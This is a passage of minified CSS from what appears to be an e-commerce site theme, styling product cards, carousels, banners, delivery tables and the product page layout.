0.3s;max-width:280px}@media only screen and (min-width:1600px){.product-miniature{height:auto;max-width:345px}}@media only screen and (min-width:1800px){.product-miniature{max-width:372px}}.product-miniature:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.product-miniature .thumbnail-container{width:100%!important;height:auto!important;box-shadow:none!important;margin-bottom:0!important}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container{width:100%!important}}.product-miniature .thumbnail-container:hover .product-description:after{content:none!important}.product-miniature .thumbnail-container .product-flags,.product-miniature .thumbnail-container .highlighted-informations{display:none!important;width:100%!important}.product-miniature .thumbnail-container .product-description{width:100%!important;height:auto!important;text-align:left;box-shadow:none!important;margin-bottom:15px;position:initial!important}.product-miniature .thumbnail-container .product-description:after{content:none}.product-miniature .thumbnail-container .product-description .product-title{height:70px;margin-bottom:10px!important;margin-top:0!important;text-align:left!important}.product-miniature .thumbnail-container .product-description .product-title a{display:block;color:#161723!important;text-align:left!important;font-size:15px!important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:400px){.product-miniature .thumbnail-container .product-description .product-title a{-webkit-line-clamp:3}}.product-miniature .thumbnail-container .product-description .product-title a:hover{color:#161723!important}.product-miniature .thumbnail-container .product-description .product-price-and-shipping{text-align:left!important;color:#161723!important;font-size:18px!important;height:70px}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .product-description .product-price-and-shipping{font-size:24px!important}}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;font-family:"NeologyDeco-Bold";-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:44px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices>span:first-child{margin-right:10px;font-size:16px!important;color:#352CAB}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices>span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}.product-miniature .thumbnail-container .product-thumbnail{height:150px!important;margin-bottom:10px!important}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .product-thumbnail{height:185px!important}}.product-miniature .thumbnail-container .product-thumbnail>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.product-miniature .thumbnail-container .product-thumbnail>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.product-miniature .thumbnail-container .product-thumbnail:hover>img:nth-of-type(1){opacity:0}.product-miniature .thumbnail-container .product-thumbnail:hover>img:nth-of-type(2){opacity:1}.product-miniature .thumbnail-container .buttons{display:block;margin-top:10px;text-align:center}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .buttons{margin-top:32px}}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .buttons a{width:185px}}.product-miniature .fmm_sticker_base_span{top:-46px!important;width:auto!important;position:absolute!important}@media only screen and (max-width:992px){.product-miniature .fmm_sticker_base_span.isFlag{top:-55px!important}}.products-cart{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}@media only screen and (min-width:576px){.products-cart{-webkit-justify-content:start!important;-ms-flex-pack:start!important;justify-content:start!important}}@media only screen and (min-width:576px){.products-cart .product-miniature{margin:5px 6px 20px!important}}.products-cart .product-miniature .thumbnail-container{width:230px!important}@media only screen and (min-width:768px){.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices{flex-direction:row}.products-cart .product-miniature .thumbnail-container{width:187px!important}}@media only screen and (min-width:992px){.products-cart .product-miniature .thumbnail-container{width:161px!important}}@media only screen and (min-width:1200px){.products-cart .product-miniature .thumbnail-container{width:140px!important}}.products-popup .product-miniature .cdpcp-compare-btn,.products-cart .product-miniature .cdpcp-compare-btn{width:100%;margin-top:15px!important;text-align:left!important}.products-popup .product-miniature .fmm_sticker_base_span,.products-cart .product-miniature .fmm_sticker_base_span{width:100%!important;top:-50px!important}.fmm_sticker_base_span{text-align:left!important;font-family:"RobotoCondensed";font-size:14px;color:#161723}.fmm_sticker_base_span img{width:18px!important;display:inline-block;vertical-align:top;margin-right:3px}.fmm_sticker_base_span br{display:none!important}.fmm_sticker_base_span .fmm_hinter{display:inline-block}.cdpcp-compare-btn{width:40%;min-height:24px;margin-left:auto!important;border:none;background:transparent;text-align:right;color:#161723;padding:0}@media only screen and (max-width:992px){.cdpcp-compare-btn.isFlag{bottom:-20px}}.cdpcp-compare-btn .cdpcp-compare-btn__text{font-family:"RobotoCondensed-Bold";font-size:14px;text-transform:uppercase;vertical-align:middle}.cdpcp-compare-btn .cdpcp-compare-btn__icon{width:12px;height:12px;margin:0 0 0 1px;vertical-align:middle}.splide-products .cdpcp-compare-btn{margin-bottom:25px!important;text-align:left;width:100%}@media only screen and (min-width:992px){.splide-products .cdpcp-compare-btn{text-align:right}}.splide-products .splide__list .splide__slide{padding:2px;width:185px}@media only screen and (min-width:360px){.splide-products .splide__list .splide__slide{width:200px}}@media only screen and (min-width:400px){.splide-products .splide__list .splide__slide{width:260px}}@media only screen and (min-width:992px){.splide-products .splide__list .splide__slide{width:290px}}@media only screen and (min-width:1600px){.splide-products .splide__list .splide__slide{width:353px;height:515px}}@media only screen and (min-width:1800px){.splide-products .splide__list .splide__slide{width:380px}}.splide-products .splide__arrows{position:absolute;top:-87px;width:66px;left:initial;right:0}@media only screen and (min-width:992px){.splide-products .splide__arrows{top:-61px;right:initial;width:80px}}@media only screen and (min-width:1400px){.splide-products .splide__arrows{width:85px}}.splide-products .splide__arrows .splide__arrow{border:1px solid;border-color:#161723;background-color:#fff;opacity:1;width:26px;height:26px;transition:all 0.3s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (min-width:992px){.splide-products .splide__arrows .splide__arrow{height:33px;width:33px}}.splide-products .splide__arrows .splide__arrow svg{width:13px;height:13px;fill:#161723}.splide-products .splide__arrows .splide__arrow:hover{background-color:#161723}.splide-products .splide__arrows .splide__arrow:hover svg{fill:#fff}.splide-products .splide__arrows .splide__arrow.disabled,.splide-products .splide__arrows .splide__arrow:disabled{opacity:.7}.splide-products .splide__arrows .splide__arrow.disabled:hover,.splide-products .splide__arrows .splide__arrow:disabled:hover{background-color:#fff;opacity:.7;cursor:unset}.splide-products .splide__arrows .splide__arrow.disabled:hover svg,.splide-products .splide__arrows .splide__arrow:disabled:hover svg{fill:#161723}.splide-products#splide-products--compatibles .splide__list{display:-webkit-flex;display:-ms-flexbox;display:flex}.splide-products#splide-products--compatibles .splide__arrows{top:-39px}@media only screen and (min-width:992px){.splide-products#splide-products--compatibles .splide__arrows{left:350px}}.bettersales-products-slide-container .splide__track,.bettersales-products-slide-container .splide__list,.recommended-products-slide-container .splide__track,.recommended-products-slide-container .splide__list,.featured-products .splide__track,.featured-products .splide__list,#compatible_products .splide__track,#compatible_products .splide__list{width:100%}@media only screen and (min-width:1600px){.bettersales-products-slide-container .splide__track,.recommended-products-slide-container .splide__track,.featured-products .splide__track,#compatible_products .splide__track{padding-bottom:10px}}.bettersales-products-slide-container .products-section-title-container,.recommended-products-slide-container .products-section-title-container,.featured-products .products-section-title-container,#compatible_products .products-section-title-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (min-width:992px){.bettersales-products-slide-container .products-section-title-container,.recommended-products-slide-container .products-section-title-container,.featured-products .products-section-title-container,#compatible_products .products-section-title-container{-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial}}.bettersales-products-slide-container .products-section-title-container .products-section-title,.recommended-products-slide-container .products-section-title-container .products-section-title,.featured-products .products-section-title-container .products-section-title,#compatible_products .products-section-title-container .products-section-title{padding-right:85px;padding-right:30px;text-align:left!important;text-transform:uppercase}.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:static;width:80px}@media only screen and (min-width:360px){.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{width:60px}}@media only screen and (min-width:992px){.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{width:80px}}.bettersales-products-slide-container .splide__arrow,.recommended-products-slide-container .splide__arrow,.featured-products .splide__arrow,#compatible_products .splide__arrow{border:1px solid;border-color:#161723;background-color:#fff;opacity:1;position:static;width:26px;height:26px;transition:all 0.3s;-webkit-transform:translateY(-35%);-ms-transform:translateY(-35%);transform:translateY(-35%)}@media only screen and (min-width:992px){.bettersales-products-slide-container .splide__arrow,.recommended-products-slide-container .splide__arrow,.featured-products .splide__arrow,#compatible_products .splide__arrow{height:33px;width:33px}}.bettersales-products-slide-container .splide__arrow svg,.recommended-products-slide-container .splide__arrow svg,.featured-products .splide__arrow svg,#compatible_products .splide__arrow svg{width:13px;height:13px;fill:#161723}.bettersales-products-slide-container .splide__arrow:hover,.recommended-products-slide-container .splide__arrow:hover,.featured-products .splide__arrow:hover,#compatible_products .splide__arrow:hover{background-color:#161723}.bettersales-products-slide-container .splide__arrow:hover svg,.recommended-products-slide-container .splide__arrow:hover svg,.featured-products .splide__arrow:hover svg,#compatible_products .splide__arrow:hover svg{fill:#fff}.bettersales-products-slide-container .splide__arrow.disabled,.bettersales-products-slide-container .splide__arrow:disabled,.recommended-products-slide-container .splide__arrow.disabled,.recommended-products-slide-container .splide__arrow:disabled,.featured-products .splide__arrow.disabled,.featured-products .splide__arrow:disabled,#compatible_products .splide__arrow.disabled,#compatible_products .splide__arrow:disabled{opacity:.7}.bettersales-products-slide-container .splide__arrow.disabled:hover,.bettersales-products-slide-container .splide__arrow:disabled:hover,.recommended-products-slide-container .splide__arrow.disabled:hover,.recommended-products-slide-container .splide__arrow:disabled:hover,.featured-products .splide__arrow.disabled:hover,.featured-products .splide__arrow:disabled:hover,#compatible_products .splide__arrow.disabled:hover,#compatible_products .splide__arrow:disabled:hover{background-color:#fff;opacity:.7;cursor:unset}.bettersales-products-slide-container .splide__arrow.disabled:hover svg,.bettersales-products-slide-container .splide__arrow:disabled:hover svg,.recommended-products-slide-container .splide__arrow.disabled:hover svg,.recommended-products-slide-container .splide__arrow:disabled:hover svg,.featured-products .splide__arrow.disabled:hover svg,.featured-products .splide__arrow:disabled:hover svg,#compatible_products .splide__arrow.disabled:hover svg,#compatible_products .splide__arrow:disabled:hover svg{fill:#161723}#hubspot-messages-iframe-container{z-index:214748364!important}.axeptio_mount{display:none}.axeptio_mount.is-active{display:block}.wrapper-livraison #content-wrapper>section>div.container{padding:0}@media only screen and (min-width:992px){.wrapper-livraison .small-only{display:none}}.wrapper-livraison .large-only{display:none}@media only screen and (min-width:992px){.wrapper-livraison .large-only{display:table}}.wrapper-livraison .section-generic-banner{margin-bottom:20px;padding-bottom:0}@media only screen and (min-width:576px){.wrapper-livraison .section-generic-banner{margin-bottom:20px}}@media only screen and (min-width:992px){.wrapper-livraison .section-generic-banner{margin-bottom:0;padding-bottom:60px}}.wrapper-livraison .section-generic-banner p{margin-bottom:0!important}.wrapper-livraison .section-generic-banner>div>div:nth-of-type(2){padding-top:30px}@media only screen and (min-width:992px){.wrapper-livraison .section-generic-banner>div>div:nth-of-type(2){padding-top:50px}}.wrapper-garantie-et-sav #content-wrapper>section>div.container{padding:0}.wrapper-garantie-et-sav .section-generic-banner{margin-bottom:20px}@media only screen and (min-width:992px){.wrapper-garantie-et-sav .section-generic-banner{margin-bottom:0}}.wrapper-garantie-et-sav div.row-generic-banner-description{margin-bottom:0;padding-bottom:0;padding-top:30px}@media only screen and (min-width:992px){.wrapper-garantie-et-sav div.row-generic-banner-description{padding-bottom:80px;padding-top:70px}}.section-generic-banner{margin-bottom:20px;padding-top:0}@media only screen and (min-width:576px){.section-generic-banner{margin-bottom:80px}}@media only screen and (min-width:768px){.section-generic-banner{padding-top:0}}.section-generic-banner .generic-banner__title{font-size:22px!important}@media only screen and (min-width:576px){.section-generic-banner .generic-banner__title{font-size:32px!important}}.section-generic-banner .generic-banner__img-desktop{display:none}@media only screen and (min-width:992px){.section-generic-banner .generic-banner__img-desktop{display:inline;height:222px;object-fit:cover;width:100%}}.section-generic-banner .generic-banner__img-mobile{object-fit:cover;width:100%}@media only screen and (min-width:992px){.section-generic-banner .generic-banner__img-mobile{display:none}}.section-generic-banner .row-generic-banner-description{padding-top:50px}.section-generic-banner .row-generic-banner-description h2,.section-generic-banner .row-generic-banner-description p{color:#1D1F33!important}.section-generic-banner .row-generic-banner-description h2{font-size:22px!important}.section-generic-banner .row-generic-banner-description p{line-height:2.2!important}.section-generic-banner .generic-banner__description{color:#1D1F33!important}.wrapper-a-propos #content-wrapper>section>div.container{padding:0}@media only screen and (min-width:992px){.wrapper-a-propos .section-generic-banner{margin-bottom:71px}}.wrapper-a-propos .row-about-us{padding-bottom:25px}.row-about-us{padding-top:30px;padding-bottom:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.row-about-us:first-child{margin-bottom:40px;padding-top:0}.row-about-us:nth-child(2){margin-bottom:110px}@media only screen and (min-width:992px){.row-about-us:nth-child(2){text-align:left;margin-top:50px}}.row-about-us:last-child{margin-bottom:80px;padding-bottom:0}@media only screen and (min-width:992px){.row-about-us:last-child img{height:280px;width:100%}}.row-about-us .about-us-text{z-index:2;text-align:center;margin-top:30px}@media only screen and (min-width:992px){.row-about-us .about-us-text{text-align:left;margin-top:0}}.row-about-us .about-us-text h2{margin-bottom:40px!important}.row-about-us .about-us-text p{color:#1D1F33!important}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--1{position:relative;top:40px}}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--2{position:relative}}@media only screen and (min-width:992px){.row-about-us .about-us-text.about-us-text--3{bottom:20px;position:relative}.row-about-us .about-us-text.about-us-text--3 h2{text-align:center}}.wrapper-nos-engagements #content-wrapper>section>div.container{padding:0}.wrapper-nos-engagements .row-generic-banner-description{padding-top:30px}@media only screen and (min-width:992px){.wrapper-nos-engagements .row-generic-banner-description{padding-top:50px}}@media only screen and (min-width:992px){.section-our-engagements{margin-bottom:100px}}.section-our-engagements h2{font-size:22px!important}.section-our-engagements p{color:#1D1F33;line-height:2.2!important}@media only screen and (max-width:992px){.section-our-engagements .splide__arrows{display:none}}.section-our-engagements .splide__track{padding-left:16px!important;padding-right:16px!important}@media only screen and (max-width:992px){.section-our-engagements .splide .splide__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;transition:unset!important;width:100%}.section-our-engagements .splide .splide__list .splide__slide{margin-bottom:20px;margin-right:0!important;width:100%!important}}@media only screen and (min-width:992px){.section-our-engagements .splide .splide__list .splide__slide{height:312px;margin:0 10px;padding:0 10px;width:463px!important}}@media only screen and (min-width:992px){.section-our-engagements .splide .splide__list .splide__slide img{height:100%}}.section-our-engagements .splide.splide-engagements{margin-top:30px}@media only screen and (min-width:992px){.section-our-engagements .splide.splide-engagements{margin-top:100px}}.blockreassurance{margin:0 auto}.blockreassurance .blockreassurance__title{font-family:"RobotoCondensed-Bold"!important;letter-spacing:4px;margin-bottom:50px!important;text-transform:uppercase}.blockreassurance .item-reasurance img{height:60px;margin-bottom:25px;width:60px}@media only screen and (min-width:1400px){.blockreassurance .item-reasurance img{height:73px;width:73px}}.blockreassurance>div:nth-of-type(2){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.blockreassurance>div:nth-of-type(2)>div{margin:0 auto}.blockreassurance .item-reasurance{text-align:center;max-width:320px;margin:30px auto}.blockreassurance .item-reasurance__title{font-size:20px!important;font-weight:inherit;font-family:"NeologyDeco"!important;margin-bottom:0!important;min-height:50px}@media only screen and (min-width:576px){.blockreassurance .item-reasurance__title{line-height:1.2!important}}.blockreassurance .item-reasurance__description{font-family:"NeologyDeco-Light";margin-top:25px}.section-doubts{padding-top:0}@media only screen and (min-width:992px){.section-doubts{padding-top:60px}}.block-doubts{background-color:#F3EFE8;padding:40px 70px;text-align:center}@media only screen and (min-width:992px){.block-doubts{padding:70px 200px}}.block-doubts h2{letter-spacing:initial}@media only screen and (min-width:450px){.block-doubts h2{font-size:42px!important}}.block-doubts p{color:#1D1F33}.block-doubts a{color:#1D1F33;width:100%}@media only screen and (min-width:450px){.block-doubts a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;height:65px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto!important;width:258px}}.responsive-table.small-only>tbody>tr{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.responsive-table.small-only>tbody>tr>.st-head-row{background-color:#F3F3F3;font-weight:400;text-align:right;width:100%}.responsive-table.small-only>tbody>tr .st-key,.responsive-table.small-only>tbody>tr .st-val,.responsive-table.small-only>tbody>tr .st-head-row-main{font-weight:700}.responsive-table.small-only>tbody tr:nth-child(4n){border-bottom:1px solid #1D1F33;margin-bottom:20px}.responsive-table.small-only>tbody .destination-head{background-color:#F3F3F3;text-align:left;width:100%}@media only screen and (min-width:768px){.responsive-table thead{color:#1D1F33!important;display:table-header-group;font-size:16px!important}}.responsive-table thead th{border-top:none;background-color:#F3F3F3;text-align:center}.responsive-table thead th.table-destination{text-align:left;padding-left:35px}.responsive-table tbody th:nth-of-type(2),.responsive-table tbody th:nth-of-type(3),.responsive-table tbody th:nth-of-type(4){text-align:center}@media only screen and (min-width:992px){.responsive-table tbody th.table-destination{font-weight:400}}@media only screen and (min-width:768px){.responsive-table tr{display:table-row;padding-bottom:0;margin-bottom:0;border-bottom:none}}@media only screen and (min-width:768px){.responsive-table tr td{display:table-cell;text-align:center}}@media only screen and (min-width:768px){.responsive-table tr td.table-destination{text-align:left;background-color:transparent;padding-left:35px}}.responsive-table tr td:before{content:attr(data-title);float:left}@media only screen and (min-width:768px){.responsive-table tr td:before{content:""}}.responsive-table tr th.table-destination{padding-left:35px}.tab-content>.active.show{opacity:1}.product-features>dl.data-sheet dt.name.product_feature_title{-webkit-flex:100%;-ms-flex:100%;flex:100%;font-weight:bolder;text-align:center}#product .fade.show{opacity:1}#product .modal.fade .modal-dialog{-ms-transform:translateY(0%);transform:translateY(0%);-webkit-transform:translate(0%)}#product .modal .js-modal-thumb{max-width:none}#product .modal-backdrop.fade.show{opacity:.5}.fade.show{opacity:1}.collapse.show{display:block}.page-content.page-cms{padding:0}@media only screen and (max-width:991px){.page-content.page-cms .container-custom{padding-left:0;padding-right:0}}.page-content.page-cms p{color:#1D1F33;font-family:"NeologyDeco"}.page-content.page-cms.page-cms-2 h2{border-bottom:1px solid #C8C8C8;font-size:32px!important;font-family:"NeologyDeco-Medium"!important;letter-spacing:initial;padding-bottom:20px;text-align:left}.page-content.page-cms.page-cms-2 h3,.page-content.page-cms.page-cms-2 p:nth-of-type(1){font-family:"NeologyDeco-Medium"!important}.page-content.page-cms.page-cms-3 h1{border-bottom:1px solid #C8C8C8;font-family:"NeologyDeco-Medium"!important;padding-bottom:20px}.page-content.page-cms.page-cms-3 p strong{font-family:"NeologyDeco-Medium"!important}#product #content.page-content{max-width:unset}@media only screen and (min-width:992px){.product-container{margin-bottom:70px}}.product-container .product-name-main{margin-bottom:0!important;font-size:26px!important;overflow-wrap:break-word}@media only screen and (min-width:992px){.product-container .product-name-main{font-size:38px!important}}.product-container .product-flags{display:none}.product-container .images-container .product-cover-mobile{display:block}@media only screen and (min-width:768px){.product-container .images-container .product-cover-mobile{display:none}}.product-container .images-container .product-cover-mobile ul{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.product-container .images-container .product-cover-mobile ul li{width:100%}.product-container .images-container .product-cover-mobile ul li img{display:block;margin:0 auto;width:70%!important}.product-container .images-container .product-cover-mobile .splide__arrow{background:transparent;height:1em;width:1em}.product-container .images-container .product-cover-desktop{display:none}@media only screen and (min-width:768px){.product-container .images-container .product-cover-desktop{display:block}}.product-container .images-container .product-cover img{box-shadow:0 1px 8px 0 rgba(0,0,0,.06);background:#F2F2F2;display:block;margin:0 auto;width:50%!important}@media only screen and (min-width:500px){.product-container .images-container .product-cover img{width:40%!important}}@media only screen and (min-width:768px){.product-container .images-container .product-cover img{width:30%!important}}@media only screen and (min-width:992px){.product-container .images-container .product-cover img{width:80%!important}}.product-container .images-container .product-cover .layer{transition:0.3s all;background:rgba(0,0,0,.36)}.product-container .images-container .js-qv-mask.mask{display:none}@media only screen and (min-width:768px){.product-container .images-container .js-qv-mask.mask{width:calc(100% - 100px);display:block}}.product-container .images-container .product-images li .thumb{margin:0 5px!important;width:65px;transition:all 0.3s;box-shadow:none}.product-container .images-container .product-images li .thumb:hover,.product-container .images-container .product-images li .thumb.selected{border:none;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.product-container .scroll-box-arrows.scroll{display:none}@media only screen and (min-width:768px){.product-container .scroll-box-arrows.scroll{display:block}}.product-container .scroll-box-arrows i{height:70px}.product-container .fmm_sticker_base_span{display:none!important}@media only screen and (min-width:992px){.product-container .fmm_sticker_base_span{display:inline-block!important;margin-top:10px;position:relative!important;top:0!important;width:auto!important}.product-container .fmm_sticker_base_span .fmm_hinter.fmm_hinter_r{font-size:15px!important}.product-container .fmm_sticker_base_span img{margin-top:2px}}.product-container .product-reference span{vertical-align:middle;display:inline-block}.product-container .product-reference span:first-child,.product-container .product-reference span:nth-of-type(2){margin-right:15px}.product-container .product-reference span label{font-weight:700;margin-right:5px}.product-container .product-reference span svg{width:16px;vertical-align:text-top}.product-container .product-reference .product-reference__uno{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:35px}@media only screen and (min-width:992px){.product-container .product-reference .product-reference__uno{margin-top:10px}}.product-container .product-reference .product-reference__uno label{margin-bottom:0!important}.product-container .product-reference .product-reference__uno span:first-child{margin-bottom:10px}@media only screen and (min-width:992px){.product-container .product-reference .product-reference__uno span:first-child{margin-bottom:0}}.product-container .product-reference .product-reference__uno span:nth-of-type(2){width:30%}.product-container .product-reference .product-reference__dos{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}@media only screen and (min-width:576px){.product-container .product-reference .product-reference__dos{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.product-container .product-reference .product-reference__dos .delivery{height:20px}.product-container .product-reference .product-reference__dos .custom-link,.product-container .product-reference .product-reference__dos .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li>a:hover,.product-container .product-reference .product-reference__dos .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li:hover>a,.product-container .product-reference .product-reference__dos #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li>a:hover,.product-container .product-reference .product-reference__dos #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .product-container .product-reference .product-reference__dos li:hover>a{text-decoration:underline}.product-container .product-reference .product-reference__dos>span,.product-container .product-reference .product-reference__dos .container-methods-payment{margin-top:10px}.product-container .product-reference .ask-question{height:20px}.product-container .product-reference .ask-question a{display:block}.product-container .product-reference .ask-question svg{width:14px}.product-container .product-reference .ask-question label{font-weight:400;margin:0}.product-container .product-prices{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0;margin-top:0!important}@media only screen and (min-width:992px){.product-container .product-prices{-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial}}.product-container .product-prices .product-price{margin-bottom:0!important;margin-right:20px}.product-container .product-prices .product-price.has-discount{display:none}.product-container .product-prices .product-price.has-discount p{display:none}.product-container .product-prices .product-price.has-discount .discount{display:none}.product-container .product-prices .list-prices{margin-bottom:0!important}.product-container .product-prices .list-prices span{color:#161723;font-size:20px}.product-container .product-prices .list-prices span:first-child{color:#352CAB;font-size:22px;font-family:"NeologyDeco-Medium"}.product-container .product-prices .tax-shipping-delivery-label{display:none}.product-container .product-prices div{margin-bottom:0}.product-container .product-quantities{margin:5px 0 15px 0}.product-container .product-quantities label{font-size:15px;color:#232323;font-weight:700;margin-bottom:0}.product-container .product-information #product-availability{background-color:#545454;color:#fff;cursor:default;font-weight:400;font-family:"NeologyDeco-Light"!important;margin:30px 0 0 0!important;padding:10px 15px}.product-container .product-information #product-availability i{display:none}.product-container .product-information .bootstrap-touchspin input[type=number]{height:auto!important}.product-container .product-information form{margin-bottom:25px}.product-container .product-information .product-discounts{margin-bottom:0!important}.product-container .product-information .product-minimal-quantity{margin-bottom:0!important}.product-container .product-information .product-description-title,.product-container .product-information .product-compatibility-title{font-family:"NeologyDeco-Bold"}.product-container .product-information .product-description-title+p,.product-container .product-information .product-compatibility-title+p{font-family:"NeologyDeco-Light";font-size:14px!important}@media only screen and (min-width:1200px){.product-container .product-information .product-description{height:210px}}@media only screen and (min-width:1400px){.product-container .product-information .product-description{height:350px}}.product-container .product-information .cdpcp-compare-btn{position:absolute;right:15px;top:-52px;margin:10px 0 0 0!important}.product-container .product-add-to-cart .product-quantity{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:400px){.product-container .product-add-to-cart .product-quantity{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-container .product-add-to-cart .product-quantity .qty{float:none;-webkit-order:-1;-ms-flex-order:-1;order:-1;text-align:center;margin-right:20px}@media only screen and (min-width:400px){.product-container .product-add-to-cart .product-quantity .qty{margin-right:40px}}.product-container .product-add-to-cart .product-quantity .qty .bootstrap-touchspin input[type=number]{border:1px solid #0000004f!important;font-size:18px!important;padding-top:4px!important;padding-bottom:4px!important;width:34px!important}.product-container .product-add-to-cart .product-quantity .qty .input-group.bootstrap-touchspin{width:100px}.product-container .product-add-to-cart .product-quantity span button.btn-touchspin{height:31px;width:31px}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-up i{top:7.5px!important;left:7.5px!important}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-up{right:-1px}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-down i{top:14px!important;left:9px!important;height:0!important;border-bottom:1px solid #000}.product-container .product-add-to-cart .product-quantity span button.bootstrap-touchspin-down{left:-1px}.product-container .product-add-to-cart .product-quantity .add{float:none;margin-right:40px}@media only screen and (min-width:992px){.product-container .product-add-to-cart .product-quantity .add{margin-right:0}}.product-container .product-add-to-cart .product-quantity .add .add-to-cart{height:40px;padding-top:9px}.product-container .product-additional-info .tabs{box-shadow:unset;border:1px solid #161723;margin-top:28px;padding:15px 20px 20px 20px}.product-container .product-additional-info .tabs>div{text-align:initial!important}.product-container .product-additional-info .tabs .js-mailalert-title{margin-bottom:5px!important}.product-container .product-additional-info .tabs .psgdpr_consent_message{margin-bottom:0}.product-container .product-additional-info .tabs .btn.btn-primary{margin:12px 0 0 0}.product-container .container-methods-payment{display:none}@media only screen and (min-width:992px){.product-container .container-methods-payment{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"RobotoCondensed";font-size:15px}}.product-container .container-methods-payment .item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:middle;margin-right:15px}.product-container .container-methods-payment .item:first-child img{width:23px}.product-container .container-methods-payment .item:last-child{margin-right:0}.product-container .container-methods-payment .item img{margin-right:5px;width:17px}.product-container .container-methods-payment .item img,.product-container .container-methods-payment .item span{vertical-align:middle}.bootstrap-touchspin{float:none;height:auto;box-shadow:none;width:80px;position:relative}.bootstrap-touchspin input[type=number]{color:#161723!important;border:1px solid #0000004f!important;width:28px!important;padding:0 2px!important;height:22px!important;background-color:#ffffff!important;float:none!important;margin:0 auto!important;text-align:center!important}.bootstrap-touchspin input[type=number]:hover,.bootstrap-touchspin input[type=number]:focus{background-color:#ffffff!important}.bootstrap-touchspin .input-group-btn-vertical{position:initial}.bootstrap-touchspin .input-group-btn-vertical 